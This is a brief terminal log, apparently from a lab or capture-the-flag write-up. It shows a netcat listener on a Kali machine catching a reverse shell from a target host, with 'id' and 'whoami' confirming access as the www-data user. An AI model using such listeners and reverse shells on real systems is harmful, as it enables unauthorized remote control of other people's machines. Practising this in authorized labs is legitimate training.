 ┌──(cyb3ritic㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.68] 57786
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
whoami
www-data
$